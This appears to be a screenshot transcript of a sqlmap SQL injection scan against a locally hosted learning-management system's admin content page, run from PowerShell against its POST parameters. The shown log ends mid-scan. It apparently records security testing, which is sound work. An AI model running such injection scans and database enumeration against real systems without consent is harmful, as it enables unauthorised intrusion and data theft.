 PS C:\lms\e-lms> python.exe C:\sqlmap\sqlmap.py -r delete_content.txt --batch --dbs
{1.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, stat
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:48:32 /2024-11-18/
[21:48:32] [INFO] parsing HTTP request from 'delete_content.txt'
[21:48:33] [WARNING] provided value for parameter 'delete_content' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[21:48:33] [INFO] testing connection to the target URL
got a 302 redirect to 'http://localhost/lms/admin/content.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[21:48:33] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:48:33] [INFO] testing if the target URL content is stable
[21:48:33] [WARNING] POST parameter 'delete_content' does not appear to be dynamic
[21:48:33] [WARNING] heuristic (basic) test shows that POST parameter 'delete_content' might not be injectable
[21:48:34] [INFO] testing for SQL injection on POST parameter 'delete_content'
[21:48:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:48:34] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:48:34] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[21:48:34] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:48:35] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[21:48:35] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[21:48:35] [INFO] testing 'Generic inline queries'
[21:48:35] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[21:48:35] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[21:48:35] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[21:48:35] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[21:48:35] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:48:35] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[21:48:35] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[21:48:35] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[21:48:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[21:48:36] [WARNING] POST parameter 'delete_content' does not seem to be injectable
[21:48:36] [WARNING] POST parameter 'example_length' does not appear to be dynamic
[21:48:36] [WARNING] heuristic (basic) test shows that POST parameter 'example_length' might not be injectable
[21:48:36] [INFO] testing for SQL injection on POST parameter 'example_length'
[21:48:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:48:36] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:48:36] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'